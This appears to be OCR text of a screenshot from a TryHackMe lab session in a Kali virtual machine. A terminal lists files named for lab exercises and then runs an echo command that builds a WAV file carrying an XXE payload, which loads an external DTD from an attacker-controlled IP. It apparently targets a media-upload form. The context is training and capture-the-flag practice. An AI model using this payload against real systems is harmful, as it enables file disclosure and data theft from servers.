 09:06
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Settings Help
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ ls
- for-business-reasons nessus-rom REMnux system.txt
20210821093158_BloodHound.zip forensics payload.wav request.txt users
active-ntlm h4cked poc.dtd rsync users-thm
advent-of-cyber-1 id_rsa poc.wav Sakura Volatility
advent-of-cyber-2 ignite pspy64s shell.dll wireshark
Basic-Malware-RE Linux-Fund PurgeIrrelevantData_1826.ps1 shell.elf yara
CVE-2021-1675 motasemhamdan.ovpn Recovery simple-ctf zerologon
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ rm payload.wav
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ rm poc.wav
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ rm poc.dtd
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'ht
tp://10.8.149.124:8080/poc.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
- : sudo openvpn TryHackMe : php TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole Upload New Media ‹ Tryhackme —... 2:06 AM
9/8/21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.